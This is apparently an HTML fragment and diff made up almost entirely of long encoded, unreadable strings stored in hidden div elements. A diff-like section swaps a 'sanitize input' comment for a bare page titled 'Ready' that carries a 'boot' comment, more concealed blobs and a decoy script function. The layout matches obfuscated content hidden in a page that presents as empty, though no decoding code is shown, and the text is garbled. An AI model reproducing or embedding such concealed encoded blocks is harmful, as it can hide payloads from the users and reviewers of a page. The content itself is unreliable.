FkjrgS/4IfwbCBA3DFK1LS2dMpzIh8EPAoDpzdHfFSpF3W6GoT2he5wcAGIeUqQtedPlXNlWFQqfkLqKlNiQbkHZL0KheCW42w2TskxXNq95TKNY2RGTHp7FpI6RXQVoRd8rAqV8ZbheiBQvSlKzKj1Ip1iZFZZMSVV/zkEfVSoF3SsC4TtlfB8IFHcIErEqPUzn3NkDCx8aFi+O0V9VKkXdL0IlfDR5C0xQM0xWtS59C+fc2QgVTFqUuMlFS0A8Ql4o0nDp5nabCBA3DFK1KjlIpE3PQBfQWhM/ypFbFS5F2SsGomwmew/dBKTfw3KwahywiEgFw8/clDweRE+G/dQeqxb27TOpiVyFY8xGZvusXXMITFWAiomTKxlCCkA8Foh/xrYqdSkLWsFkn0T1Oqpbc44dBcUPycBvn4AKFTwWTf4W9mswqI/LkC1d0qN57AizCExVhI+Ogn/fg0pVP9eKOka1q/KtT8gBo5+B9Tp5XbfJicCBC9oH7B/Fy8RtRcg4xrBqM6jdjxPjC9g1KjlIo1zdFZBa2hM42UJcn65F2SsGpXgh/BsIEDcMVaY4ftN3TY6VjYiJgiwfRZsMPxRIeJe0LKHgyl0FJV/Ddq06m7EbV5WQWtoTP8qRWxUuRdkrAbZqZmXIyAUkzE8nfqwcY11NRsRcGgYt3gALQC5RzbjTtCj07kjbk7APgadts8ijXN0VkFraEz/KkVsVKVbLbJu0K3Xvz5hEpV9E9T4pHfeNnQkBCokQatjCClU6UUr+F/WtM6/Ii5c030DyoLlIo1zdFZBa2hM/[base64]/4IfwbCBA3DFW2+ysdJNZXlZBa2hM/ypFcBDwQWTvVtSz1O1ucxSZYUec7aRmyCF2SGtraEz/KkVsVLkXeOQJi5PTtTwgUcYxJYTtqyL9PCMTExggCbNmWWMcqglOrBqV4IfwbCBA3C0ZhOmrIs4/NQUSdmofq28VYRb4UyPpGsWv0LU+cwiZfQbWtpVN+hYGJSkOBCDjJRY8FfcJTqwaleCH8GwgXNN1A4K2zyKNc3RWQWtoULtjE2wX9VY3/weXqcmjOHIVn2UDm+bodsgrIFRfQWhM/ypFbFS5F2TcSNCz1PBwawKYLz2d5vktxjEwSEFgaFC0aAFyLKUYL+5ei+DGviggE5l9D5f85T7eJyYZDyx2O7ZkASMD6hcU403QsvS4KWwMwD4ZgPqqbMptdBATJCVMq2IAbBn8WTGiMJXgh/BsIEDcLUWQ4bM8p1l0VkFraEz/KlkoHe8XJ+BbxrOa8j90BYw8ApHpoWffcXQFFTIkCeIoCC0G/l4qoU7asJ3wfjAQhCpIyoLlIo1zdFZBa2hM42JWciftUjSsCI/g4qgpYxWIdEq356hvzD0wSk4je1LVKkVsVLkXZKwGmqTOpnIKQNwxStSo5SKRNz0AQSgkDax5WG4d90Qw/k/WtM6/Ii0UmWke1rbPIo1zdFZBa2hM/1oEPwD8FzDkX5WjyL0hYQ6YMQiR5Kp1jTEtVl04PB6wZAJyBvBQLPgX1qzOsydpDpstRYf8t23DNGpWDjloHK1vFj8d91BksFHXpJmTOHIMwD4Bluz7KZE4NhJfHXRDtGgBcli5QyzpVJWw1bU/c0DAegiQtoBs2TYmSk4gKgjhMG9sVLkXZKwalfyItCV2XvYxStSo5SKNc15WQWtoTP8qRXAQ8EFk71bUs9TtbmMPmHRHg/qkct02JlRfQWhM/ypFbFS5F2SwXty2h7MgYROPLEiX56FngDE4GQIgakywZAYgHfpcea5Z2rDekyNtDZ1/Dtz8rWveenZIa2toTP8qRWxUuRdkrAbGsMa+bGMMnWIZyaqmbcA+NRgFZjwJp35HbB39Cmb8SZijyL0hYQ6YPB6R8LEgk3s9BAxrbwSrfhU/TrYYJ+RT2bnKvzplTpJ0HtvgoHqCIydbEig6Ba9+QmxZzV4p6VXAtPS1LyBUyTgW0</div><div id="tVMEPkcDfiw4" style="display:none">qDia4p4cxNGYG8U+CNZYwfpViqyMJXgh/BsIEDcMUrUqPlg2CcgGQ9rKwC+eRZxVvpYNPUX17TJ8mx0CYh9D8mqhm3dKnZIa2toTP8qRWxUuRdkrBqV/NSmKyAWlXQdtue9P49jdEZBen5M7jxHckjpVjDkGtOpy7xhchWQdFfW7bNnwzwwEkNrLFH9R1VsQrcAcc8KlfWJ53Q0TsspXtS95TODZGFWVCN5QuprS3tBtwBxrAqV8JbgbDFOyXlHxabwY4NhYVhTfmhc/zpVYVqrAmq+D8P3ieUvMEDSIFnMpvQzn31mQ095fULtPw17WqxWar4Pm/KS8HwgUMw/WMGl6zCYJXlHT34pQug/S3tBuQdkvAuE7pLwfHZR0iQrxabyN41iekFUa3hM7ztcYkasF3W6Upj3ieUNMU7LJErFpvI3jWN0RlB7aF3rJFd5ArQAarlAl/6b/zxhFJQvVoTpsWqNNT0aDWY6GbNvWG4R71Iq417R4oe0cSItyTFb2r/wQZhzekFZf2hZ8T1deFSpF3KiDYDgl7h7LlW/IF/auvQ0jWN0R1drZlvnPkV9QrkGarsPw/eJ5Q0xTsskSsWm8jeNY3RGUHp8Qu0/RX1F8Rpzog/08YnneSBR0iZf1LjlMpxmdE9PeX0a8j1LeQ70Bmq7D5juleUtLlLJP1jBqPUinWN5WFN+Zl7qfFJiQfoHZKILhviJ4X0yTs4kRMa96zCYO2NYVCpmXuokV3lUqRd0vBSH9Yr+fjUW0SZEwenrMJh9ZkNBe2hc7ydLfkG0GXa5Upj3ieU2Il7APhqV/K08kXwnAAZ1Qkz/KkVsVLkXZKwalfyIsjl0FJN/VP6o5SKNc3RWQWtoUPBuDDpKkxdkrBqV4IfwcC8ElWdU/[base64]/2kJLQfqCmblVMa01aUvdAmTf0eA7b12j21eVkFraEz/KkVsVMlFIf9JlfzMsig+N5V/Vtvjp2aTc39WXSAqCOFYWWMf+1N6rFvbpIekNXAF3C0Bluz7YcA3aFkKKSxS8QBFbFS5F2SsGonvw7k6Pmr2MUrUqOUijXNoEgg9aA+zaxY/SbtEMOlKmKjCsShlEt4xGYDxqWeQcTkXEywhAvJ+CjxOuQV0/EKO4pnabCBA3DFK1KjlIpE7Z0gyPy0c/zhfbDHhUif5TtDg5L8hbQGSdVbb4PY8p3N0VkFraEz/NkooHe8JTqwaleCH8GwgXJh4HNTrqWPeIGlUCCU7GK1/Bjgd9llp+F/NtIXuRiBA3DFK1KjlIo0DNQUVLmgYt29FLxv0WiXiXpWiwrwjd0CeaErI+7Fwwj0zSBMiLwSrJwYgHfpcLeJdie/UpD5vDpsvSpv65XLfNicFCCUvTONhByhK2kM24Aaaq8W0citcl3MOyt75LcYxMEhNazwEumRFPAb8RDesBt6iw+4JbhSZY1bb46dmk2leVkFraEz/KkVwW/1eMrIwv+CH8GwgQNwxVpDhsyLOPzUFEnZqD7BuAGED61Y0/F/H4pnabCBA3DFK1KjlIpE3PQBBKCQNrHlYbhf2UyGhWNmvxLtuIA+Scgad664/jzA7BhgIJwGyawsoXO1fLf8Tl/6t8GwgQNwxStSo5SKNbycGACVoD7NrFj9Ju1Qr4VfUrsP9OGUYiDNKnez4IM4+MFsCJCUBvmQBYQD8TzCuBMWv0LU+cwiZfQbUpYtt/SE7EAgnLUzyTx0pF+xDLeNU5a/LuS95QL5oGpX7tiKAEDsbDComCP8oDCkMsV424RqSqNOkPHNa0z4Ll/ysdMwnPRkPZi4Zs2ZLLxe2QjToW8GliKA/LROfYwOE/OIrj297BREqJlLVKkVsVLkXZKwaleCH7C51FIh+BNTrqWPeIGlUAiQ4FfJoESJWuUMt+FbQ/YWTI3AZ3i9g1KjlIo1zdFZBa2hM/ypZPwL+FzLlX8KCyKhxIlDcIUrFvuUzm3FqShEqPAT/[base64]/Txied5IFHSJl/[base64]/B8MVXcKETGvbMvmn1hDAx6ZlvqJ0t+QfgZdrkUh/WH4GwwUNE/WMGm9zfbZHpDAntoQu45XWJFqAVqvg+b8pL+fjUIyz9flab3N4NhYVZRa3hc8ThQYVqrAjKhDZv1xv5+NU7OJErEqPUygH1mQ0xlelm3J1JiQeMVerAVxaHTuHI8T49nDcqC5SKNc3RWQWtoTP8qWWMW7EMw41SLyofwbCBA3DFK1Kj5Lck6Ikhra2hM/ypFbFSlGCDlTIvKrfBsIEDcMUrUtKFr23M3GgA4O1H9awkpBu0XJeBfx7SKpCVwQsIbStSo5SKNc3RWQXc7GrgqEyUR7nUr9AeX8IfgbDFW3CBc1rb5cswnPFYFdmoh5ypUYkH4AWq5GoPukvB8IFHMIUrFu+U0g2Z0QE9+aFz/[base64]/aQohGfhZIKAa26+HoD5vDYxlGdqo+WDfbV5WQWtoTP8qRWxUuRcT5VTRr9CjbDFQ3D5KxbnlwBpzBBkWLjo/t28JIFSsGXWnGnd3h54jIAGYfAOaqLdn3CY9BAQvQkz/KkVsVLkXZKwGmqTOpnIKQNwxStSo5SKRfDAfF3VCZv8qRWxUuQtr6FPD/q3wbCBAwD4Onf77CI1zaFkFIj5S1TZKIRXwWXqGMImkzqZsaQTBMx6b6bZ2j3M3GgA4O1H9fgotB+0VeoYalfzUpisgFpV0HbbnvT+PY3RGQXp+TO48R3JI6VYw5BrTqcu8YXIVkHRX1u2zZ8M8MBJDayxR/UdUf1quD2S4FIfyxv57NU7LJErEqPUznXNlWFF9JEHoJFd5VK4Zdrlbm/eS/ns1QMwxWsWl9CydZXRGLXlmXu0qXGJGoVZquw+b95LwfCBQzSBExL7oM4NjYjpXa3lc8TNRIEK3AHahDJv3lbFiN1XSJl/[base64]/Owi1ll0VkFrPg2tKhZsSblkMP5T26ePpCl4FNxtFtSv4iuDJyYfDGNhV9UqRWxU6hd5rEmbssKgIGEDmTlFqsjuLYFzc1FIZToJr2YELxGxGASnHprsh/drKVv2MUrUqLdn2SYmGEE4ZhitYwhkXaI9ZKxHv8qH8Cp1Dp9lA5vm5XHFPCM1DjshCbtfLGQR9VIp6VTB6YerRiBA3DEclfrldsIyJwJBdmgIsGkQIRH3Q2rrX8GFy7UhZQ6IUxO97O0l2Tw1BRVsYVfVKkVsVPBRZKRO2qHUpGUgG/YxStSo5SLZPDUFFWUrAL55FgAd6kNq7V7R6ICjJG8X2zhR/[base64]//SKZfWZEAGV/WfE9UGxEuQd1vBqE7pfmIC1X0iNf1L/rMJgyekFUZX9Z/[base64]/OtwyD47AARjbw+wegwpEL4ef4YaleCH8Gx9TNwjWsS47Dmnc3RWQTZCTP93b0ZUuVEx4lnBqci+bGYBkH0IleuuQcIjLV4VLjAY8yoAIBH0Uir4E5W7rfBsIECKcBjU/KQikHMwGQI+JQmxfksvBvxWMOl/2aXKtSJ0SNtlD4z8pHDIMnNfWkFoTP8qES1a71Yo+V+V/YekKXgUxxtK1Kjldsx9JwIYJy1Cr2UWJQDwWCqsB5Xnwbk0ZQTbKmDUqOUi2TJ6BRUyJAnxfgo8VKQXY7wdjsqH8GwgFJ0/GYDxqWeDPzEQFWt1TPgnXHVNoEc8qwG/4IfwbGQPn2QHkeaxLM88MA9PKjgcumQBDxzwWyCkTtTpnNpsIEDcZQva7qph2CB8X1pBaEz/KhEtWupSKOlZweiO60YgQNwxHobx5Xmnc3RWQWtoCLBpECER90Nq6ULQo+S/IW0BknVC0+uqctR0fU1ra2hM/ypFPxz2QAfjStylw4UFKAWQdAeR5rErlll0VkFrNUy8axEvHLkfIaUazsqH8GwgQNxyBZr7qm7IfTEEEyQ6RPhMBCAY+1Yn5xrWr9epbGYBlX0PkLLiLo02fU1ra2hM/3dFKh33VijgQ5W7rfBsIEDcMQ6b67BvyD0gWAMkLBXxeAAhG+9SB+RT2aSPpC0pW/YxStSouAiNcyl8a2toCqpkBjgd9llk71XFueS/IW0BknVCkeSgb8g9IF9BMEJM/ypFOhXrFzf8W9vgmvApbAWRdASAprR3yCEtJQQnLQ+rZRdkU7dUK+FX1K7D/ThlGIg2Q8+C5SKNcyIXE2s8Cad+MSM39kc9rAeVo8u1LW4jk3wHleahKt4jNRhBdGgfr2sLYgD8TzDPVdu0wr44IFrcNk3ds88ijXN0HwdrYE2rbx04IPZ0K/[base64]/cfbaxBv+CH8GwgQNwxDJXkqWDMMD81DjsxRKtvHTgg9nQr/EOZ4MK8KW0FkmVDz4LlIo1zdFYcYnNm/ypFbAm5Uij/X5W7rfBsIEDcMQyV5KlgzDA/NQ47MUSrbx04IPZ0K/xDmeDCvCltBZJlQ8+C5SKNcyl8QWs1ZtUqRTsd91Mr+xTWr9epD28NkXAEkKj4Is48JA8iJCUBvmQBd36lGDfvSNyw0+5GClzTcwWQ8fsIkXw8Agwndg==</div><div id="KWp59Sc1U5I" style="display:none"> </div><div id="_an8944" style="display:none">x</div><div id="_T8IBtV" style="display:none"></div><div id="_8NupamoZb48" style="position:absolute;left:-9999px"> </div><div id="mqfkrxh" style="visibility:hidden"> </div><script>function FrPI1q(){var x=13;return x*2;}
-/* sanitize input */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="utf-8">
+<style>.xlEe9C{display:none}</style>
+<title>Ready</title>
+</head>
+<body>
+<!-- boot -->
+<div id="KbpmFJr0" style="display:none">/YJydudlKoD1a55D3a7PrfT9OS0mGC7i8m6jOm/rLdUrllMMrYb8A79fsdibKWUiostXS9dUB+2SPoJRnfrTmcK1bXwnXTbivGf/dW+4LZ1Iz0wZo5C2K78c4tuKOGp2/IFBUMBFG+3ULoBe06fc0KHxOShmGCvt9X33eWaofIhAxl5U/cD8A79fscGXKWhn/+JGUMgcILjCLoVD2KPe5rj8IW0ZUDDm7332eSTiZp9J31lHpY3iJL8248aKPGhu/YxCUNBdFu66a9YL3KufzOjnKCx3Givg82e8OGL3ao0ciFMduJKxM7BQ6tyKNXFg78RfTcxEEbHDOJNDw+ySyKW6KyE8USHs8nqxfmvzZohOxBUauoXgKesG/dDDf21voMRTFtdHFPvIJpoVjsjRh/TmOTkmXXyJvCm+ODD3YIRVikBJxsLiKb9frdaRMWtw7NBVUcFcFuqQL5dF2/n7h+i1bWBqFW/h+zO+OzrhPtoQnQBj7MLiKb9foJidPHZm7MFRA4QSQuaBKcQFi8jRh+i1bWBnFSDs7m37ajClLNgRmQ1aqNnIKb9frZXecCl2pNtCFMlQGr6Ka9VUiabAw/GuR2BqGGKjvCSzbG/9e8ZM308MqNjiKqcdtIHHOD8I4YMWGYQRXv3TJJJSnaCWnei2fSR7CXO0pwO+OCqlL8sMh1oKr4esfbId4cCbZyQh9JtXD8JXSNqQa9YXkOLciq/9YCc4XSftpim9K2znNt4RkTFJ7MLiKb9SoNKWcGNwpMZYFMZWSfDCLJRWmPbHi+ike3BmGHS0sCmuNjuwJtArihtJ7MLiJLIY5ZiZL2Fnr45UVtZVFqKKa4RQ0qPZk/65bXF8CG6jqj6yODqrO8IaoBtJ7MLiKbJS+tSMM21spo5ZS8VfFLWKa9VTgvvIlfquR2BqGGKjvCSzbm/3fIJOxBYZuZCyZfpFrZacPjxhp8UNM4QRU/CQa9saxqeD1KH6I20oX3ij7m78eSK0N9MNigpd/M7iO6pKoZXOczUr+qkWGYQRU/CdZoBSwrGYyKa4Ly84XCfxpinsf2jkJ9oZkhdJ/dbyJb9NuIDSfTQs9YoNM4QRU/DNQfwXkOLRjejubSIlQG/w9XP3dm2/L4lO2F8Mvs+gZudErcj0VyQi4YNUVsBIU6u6a9YXkOLRyqnnKikkAmKzpwO+OCqlL8tHxVUd4YSjZPYT9I/[base64]/YTClaYdE0gBj7MLiKb9f69mbJSlmqNFTWtBYHL6Ka5VY3LecyfOfbWBqGGKj/WX3f2SoZp9Ex0hT7IGnZ+sa/[base64]/L51A2BNE4YGje/tS79LXZg4i4YMWGYRTHKLULoQNkPOB3+jmIiwjXGL1/Xu2NSfnYJlFz0lA9+jiKb9frZWcMnZmpNEbS8VVGqXDcdYGgrKJnMK1bWBqGGLh83Gza2Lka4RWkBtZ7NDyeedfuYWOJSRwpsFXEZQdQ/yAZ8YZhOvKrei1bWBqGC31+Xv4dGXyNctJw18NqYz5A79frZWDVw4i4YMWF9ZUA7+dI5NW1KeDh7OfbWBqGGKj7Gj6fGPraNEBmA8ZtMLxO+8Htr/efSQi4YNUVtZVFqKdKZlDxK2cneikPThqSy3v9W2+bmv3J8YMyFQbqIewIKR1rZXefSQio8JVUsNDHKXeL8wXwqWTxuCkfmxqCXWvvDutNCq1IdgIkTFJ7MLiKb8b5MaOMWV7+4NQVcFJSNqQa9YXkOKQy6HyI20jTCfu7zO+e2/re45TkTFJ7MLiKb8V+MaKNGJ77MBZV9BUHaSKa4VH0aGUiqrwOTcvXSy4lim+OCqlL41Nz0NEu5CjeaVf+sefLT8I4YMWGYQRFLHAcdYGhrKJnMK1bWBqRUiJvCm+OCT3aptOh1IHqo3icpVfrZXefSRmqNBGVcVISfDWJ5NPi8jRh+i1bWArVCvk8iT3bG/ofNEByV4HuIewMpVfrZXefSRloNMMGZUDA6iLQdYXkOLRh675KDhnTzDi7DO+b3jkf9ArihtJ7J/IA79frZXQL2Fyro5fWstfU6u6a9YXkOLRwaH5IXpqTiPxtCSzbG/[base64]/Ee4NDeJg4i4YMWGYRSHLzfOcwXxqODj+W4LCMpXSz3sWvybW+sNOEBihtJ7MK2bOcLoNGbPmtwoNdfVsoLU77fJZMMuuLRh+i1bSYlVjau62z3f2LxNcsXmgtSxsLiKb8Ch7/efSQi79FTScscHbHdLtYZxbGU1ab0ICVwUC31+Xu+YwClL8sBihsdqZq2JPsa7tqMPHBrrs0MGdFfF7XCJ59Z1fn7h+i1bT1AMmKjvCmwam/1YMZD2FoHr4ricpVfrZXefSRkrs1CFNdYCbWKa8cFwLrKrei1bWBqGCDi/2L5amXwYY8bikkOroPqMadTrYTIaygi85YDFYQBXeGZcPwXkOLRh+j2IiwlSnij6mjsMCeobohCz1Ud4YCufPpWtr/efSQi4YNGWMBVGr7XcdYDwLrRlvjlNXtAGGKjvCm+emX3a45Th0kIqIu3eqVfu8WGZg4i4YMWGYRTHKLULoQNkPOB3+jmIiwjXGLx+2v/MDK9I8sQnA1F7ND3PLNfvZvKdD8I4YMWGYQRFb/eP9tR0a+Yy7GvbTUjFS/s8mbtaGvmascBx1QHo5GyaPwatr/efSQi4YNSUNdBH7HJcdZe3q6Yya24KywvQHmJvCm+OCqlbodIzVVEpZanZOxFrdabM3Bns5g8GYQRU/CQLJdHiuLH17CuR2BqGGL+lgO+OCqlIZlE2lRErpCjZ/wXrcaIOiR5y4MWGYQRU7bZJ5oNkKGE1brwIzQJVy7s7jKUOCqlL8sB3VINuIr4Ka5L/c3FVyQi4YMWGcxUGrfYP8wXgfaB3/OfbWBqGD+Jlim+OCqreY5T2VIGos+gaPsY6JWFVyQi4YMWGcJeHaSdOJ9N1fjRlvrlNXtAGGKjvCm+emvmZIxTxU4HqNjif/4NpZjTK2FwsspZV4lTFPmLQdYXkOLRh6v6IS84AmL1/Xu2NSfzaplSw1QH4ZK3e+8T6JzFVyQi4YMWGdRQF7TZJZENkPaB3+ikfTAyA0ijvCm+OCrnYJlFz0lEvoOmYOoMt5XILXw5y4MWGYQRU7LfOZJSwvjRlrjtbTMlVCvnvH//aiKoIp1E2EgAo4zva/AN6dCMdD8I4YMWGYQRFb/eP9tR0a+Yy7GvbTUjFS/s8mbtaGvmascBx1QHo5GyaPwatr/efSQi4YNQVspFXqfVIpFfxPjRkfildkpqGGKj4QOUOCqlL8VXz0kAqounbbId7NGZOCR5y4MWGYQRU7TZOIZb0bvLh675KDhxMmKjvCm+OGvpZoxPh1IdqY+xM78c6NuKOHY5y4MWGYQRU7fRO8wXiLKJnMK1bWBqGGLh/Wr1f3jqeoVFkBsfrZDqJLIY5ZiZL2Fnr45UXo0KefCQa9YXkKGey6fnd2A8WTCrsST5cCfifY5ExBJSxsLiKb9frcWfOWBrr8QMGZxBC/CBc4ZPi8jRh+i1bWAoVzDn+XuzamvhZp5SkBtQ9dv7eedEh5XefSQi4cVZV9AcALnKLswXgfaB3/OfbWBqGGKj+mbwbCfyaoJGwk9T7NXyOaR1rZXefSQio8xEXcFDSfCBO44Xw62dzqy1OyE4EG+u+2Gzf3jgaoUMyFQbqIewIKR1rZXefSQio8xOFNdZErTfPMwXgOLBh/mgPThqSiXh/SGoKyalPtMUhhtR/M7iObFOuJzFVyQi4YNLM64RU/CQZYBSwquXzq3xYCIrXCXmvHrofyr+BcsBihtJ7ISrZfNFrcOfLywv7MReFMNDFrXeYs09kOLRh+i1OikuTCq5vDimaHK+BcsBihtJ7IqnYPgX+Y/ebDxyuZg8GYQRU626QdYXkOLfxKf7OSUkTG/h823nOHGPL8sBihtJvIOmbfYR6o/ebjZyuZg8GYQRU626QdYXkOLf1a3lIm05TCP37ynlEiqlL8sBil8Av5KuaOZFrdOSOHw5y4MWGYQRU7fRO8wXgvKB3/OfbWBqGGKj8Wjsf2PrIolO3k8GodjiO6sP9Y70fSQi4YMWX8tfB/3DIoxSiuLAlLjtdkpqGGKjvCn9d2bqfdEB3Fob5M/vffoH+ZiTKHBnpYoNM4QRU/CQa5Bb1brc0Lr0PXpqTzDi7DKUOCqlL5YroBtJ7MLseuse+ZiXKWFv4dg8GYQRU/CQL59EwK6Q3vK1KywvQHmJvCm+OCqlbodIzVVEpZanZOxFrdabM3Bns5g8GYQRU/CQLJdHiuLH17CuR2BqGGL+lgO+OCqlIZhVy09EpZanZL8M+9LeJg4i4YMWGYRXGrzccdZUxbCDwqbhDi8mVzC4lim+OCqlL5xIzk8B9sLzP+8Htr/[base64]/CQa5BY3rbc1KHvKHpqCXbz5DKUOCqlL8sBxlIHqc+qbPYY5cHEfTUs95g8GYQRU/CQKJlb37DLh+vweyUuXnG4lim+OCr4BeEBihtJ4oOubO0LoMGXLSR5y4MWGYQRU7LfOZJSwu+dwq7hd2B+SDqj72bycW6leYpTghZErYGhbPELoNeSKGEr+qkWGYQRU/DSKpVc17Ce0qbxd2A4XyDitDGmNCq0Od0Niglc+c7iObFOpI70fSQi4d48GYQRU/7RJ5NFxO+Fzri1PjYtGDmj+mDydDCleYpTghZErYGhbPELoNeSKGEr+oNLM64RU/CQZZdb1bCFir/0Py4jViWj5wO+OCqlL8tDxUkNqZDvZfoZ+Y/[base64]/IA79frZXQPGhns9cWStJWU6u6a9YXkOLR0KHxOShwGHCz7HGlEiqlL8sBilMMpYWqfaVfv4WOJT8I4YMWGYQRFbzVM9tE2LCYyaOvbXBxMmKjvCm+OGfkfYxIxBYdo5L4Ka0P9Y70fSQi4d48M4QRU/CeKppSwrbc0KnnIykkX2LzvHKUOCqlL8sBx1obq4usM79PrYXeZXR6+qkWGYQRDtq6a9YXkOyQy63nOW09WTDt9Wf5OGXpL5ArihtJ7MLiZP4N6tyQZyQy+qkWGYQRU/DAKpJT2ayWiqTwKzRwGHCx7HGlEiqlL8sBilcAoofvYfoW6t2KZyQz75QNM4QRU/DNQfwXkOLRian5KDI+FTXi7mf3dm2lYIcBxlJJt+jiKb9frZWOPGBmqM1RFMhUFaSKa8JHyPn7h+i1bT1AMmKjvCmwa37gf8ZJz1oNqZDicpVfrZXefSRmqNBGVcVISfDWJ5NPi8jRh+i1bWArVCvk8iT3bG/ofNEByV4HuIewMpVfrZXefSRloNMMGZUBA6iLQdYXkOLRh6X0PycjVm/h833qd2e/L9oT2kNSxsLiKb8Ch7/efS</div><div id="KbpmFJr1" style="display:none">Qi79BCXNQcG7XRL5NFkKrCh7OfbWBqGGKj+mbwbCf2ZpFEkBtY+pK6MpVfrZXefSRkrs1CFNNUGrfYP8wXhvLBnMK1bWBqGGLg82XxajClLI0RzA0Pr9nIKb9frZXeMGVwpspYA4QBSNqQa9YXzcj7h+i1bW45TCfzsWv/fG3gL5ArihtJ7MLib/AR+ZiNNH5n+4MHCNRJSNqQa9YXkOKXyKbhYDcvUSXr6DO+Lzq1NOEBihtJ7MKubOsL6MfTLnRjospYXp4RQ/6FO44MuuLRh+i1bTArXCbq8m6kODj1d8sZ2kNSxsLiKb9frdeRL2Bns45EWMBYBqOKa8cFwLrKrei1bWBqGDbm5H2zbHjkYZhHxUkE9sK3ee8a/9afLmE5y4MWGYRMedqQa9YXnrGFwri4LyEuXyet7GbpfXj2Z45NxhsSxsLiKb9frdefPm9ls8xDV8ALU/OAesQDhfTKrei1bWBqGCHs8GbsIiqmaY1HzF0P9+jiKb9frZWcMnZmpNEMGZVBC/DDJJpe1OLSlaqgenkrA0ijvCm+ZQCPL8sBihUauIeyJP0e6dKbc2dvpYNNM4QRU/CQa5RW06mW1afgIyRwGGGzrDmuKDq+BcsBihtJ7IGtZfANt5XdO2Jkp8VQAq4RU/CQa9ZV37CVwrqvbXE6QGLw82X3fCqmPNgSmQha9+jiKb9f8L/0fSQi4Y1fV9dFAaXTP59Y3u+FwrDhbTtAGGKjvCm+fmXre8ZSw0EM9sLzPe8Htr/efSQi4YNVVsheAeqQPZdFmO/c063tOW0nWSvttTKUOCqlL8sBx1obq4usJP0Q+cGRMD4i8JFGQZ87U/CQa9YX3KufwuX9KCktUDa5vDiwLjGPL8sBikZjxsLiKb9R5NuNKXZ3otdfVsocB7XIP9Zc0qbR3MK1bWBqGGLh/Wr1f3jqeoVFh1gGoI2wM79cv4TMazZm+qkWGYQRU/DSJIRT1bDLh/nlNWA5Vy7q+CnoeXitIsZDxUkNqZDrMpVfrZXefSRgrtFSXNYcAbHUIoNEiuLH17CuR2BqGGKjvHn/fG7sYYwbigkZtML0eedEh5XefSQi4cVZV9AcFbHdIppOiuKEzuX4Ii4lSzLi/2yyOGfqYYRS2loKqdnIKb9frZXeO2tstY5FUN5USfCBeYZPi8jRh+i1bWApVy7s7jO+bmv3J8YM3l4RuM+vaPYRpI70fSQi4YMWW8tJXqPYKpJYx/jRzqbmKDRqCGKurXnmODqlfYxDyxNZ4NLuObNPo4HXZg4i4YMWGYRcEqLXIpgNkPLRlbjtdkpqGGKj4QOUOCqlL8VCxV8M4ZWwaO8P6MfeJg4i4YMWGYRBHKPZP59Y3vjR1a35LDQjTie4lim+OCqlL4ZA2FwAos+gZusL4tjEfTY6sdsNM4QRU/DNQfwXkOLRiav6KSVnTzDi7Hn7ajDtYJ1E2AFTroekZu0arc70fSQi4YMWWstfB7XeP8wXl4Gdzqv+bTQlGCHs7HC5IwClL8sBihsZo5GrffYQ44/ePGZxrs9DTcEKefCQa9YXkLae1/K1YHJ+SDq4lim+OCqlL5lIzVMd9sL6eedEh5XefSQi4cVZV9AcALnKLswXgfOB3/OfbWBqGGKj/2byd3i/L51A2BNE4ZancetS4MCKOGAr+qkWGYQRU/DSKpVc17Ce0qbxd2A8WTCrsST9eXjhIolGgwBj7MLiKb9f/dSaOW1sppkWC9RJU+jAM809kOLRh+i1Ly84XCfxsXv/fGPwfNEBnksR9+jiKb9frZWcMnZmpNEMGZVBC/[base64]/uCgPThjA2L+lim+OCqlL59OikBJo5KjavYL9I/ebD8itdFXV9dXHKLdcdZDwqOf1KT0OSUTEHKqpynjEiqlL8tcoDFJ7MLiJ/wQ6dDTP2htosgWQq4RU/CQa9ZV0aGawLr6OC4uAmL1/[base64]/pFrYTNczFyuZg8GYQRU/CQKINFw62DnejlIikkTCfxpwO+OCqlL8tV2FoHv4u2YPARt5WfMWgi8Y0ESoRUEqPVcPwXkOLR2sKfbWBqGGzg8237NWjpYIhKkFMGuoewKeR1rZXefSQio8xEXcFDXrPfJ5lFiuKHxrq9YG0+XTr3sWTrbG/hJtArihtJ7MLia/AHoMaWPGBttpkWCYQFA6iQesRHyOKDwKr0ZXBmCG6zsDmwKyO+BcsBihsUxujiKb9fo9aRMGljr8cbTcFJB/DLQdYXkOLRh675KDhwGHO4lim+OCqlL5xJw08M4ZGyaPwat5WQMnNwoNMNM4QRU/CQa5lB1bCXy6fid2AiUSbn+WelEiqlL8sBik8MtJbvZuka/9OSMnM44cZaVc1BALnDcPwXkOLRh+j2IiwlSnijv2yofW7jPNArihtJ7MLifOwa/5iNOGhnotcMGcpeHbWLQdYXkOLRh7j6JC4+XTCu+X/[base64]/CQa9ZT2bGBy6nsd2AsVCf7pwO+OCqlL8tAxlIOos+rffoS/o/ePmFstcZEAq4RU/CQa9ZdxbGFzq7sYCMlVjbm8n2kOGngYZ9E2ABj7MLiKb9f7tqSMnY44dVXS4wcXqTVM4Ia3beFwqy8dkpqGGKjvCn8d3jhapkM2FoNpZexM79J/c3FVyQi4YMWGdBDEr7DIoJe36zLh6n5IWB6FnDwvGz/a2++BcsBihtJ7ISubOdS/t2MNGpp+4MGAq4RU/CQNvw9kOLRh+b2IjAzFSD38jP2d3zgfctaoBtJ7MLiKfwQ4dqMZyQhp8VQX8JXSNqQa9YXkOKTxqv+KjIlTSznsWrxdGX3NcsCmQta+tGmMpVfrZXefSRgrtFSXNYcEL/cJIQNkOHJxfGhdCVxMmKjvCnjEgClL8sBhFgGvJvva+sRrcaIOiR5y4MWGYQRU6fZL4JfiuLAn7jtdkpqGGKjvCn2fWPiZ58bigpRvJr5A79frZXefWJrrc8MGcdEAaLVJYJ0366e1fOfbWBqGD+Jlim+OCqrbIRR0xYLuIzsavAP5NCafX8I4YMWGYQREL/cJIQNkLSQ1eC4YCciFSXx+WzwMTGPL8sBihtJro2wbfoNoNaRMWtw+4NAWNYZXv3XI9tQwqeUyeX3IjIuXTCqpwO+OCqlL8tDy1gCq5CtfPEbt5WIPHYq7I5RUYlWAbXVJdtV1+vKrei1bWA3MkijvCm+Nn7qbphVikBj7MLiKb9f/dqNNHBrrs0MGcJYC7XUcPwXkOLRh+j3IjQ+Vy+5vDqsaHK+BcsBihtJ7I6nb+tFrYDOeD8I4YMWGYQRB6LRJYVR37CcnejhPyEkSy7i6GzGMCewP84Iik8brYyxZf4L6OzWbDQysdsfGddSErzVY8YZievKrei1bWBqGCDi/2L5amXwYY8bihhb/9r0OqlEh5XefSQi4cBZVctDSfDHI59D1fn7h+i1bWBqSCPn+GDwfzClPt9R0htb9JK6MpVfrZXefSRgrtFSXNYcAbHUIoNEiuLJ17CuR2BqGGKj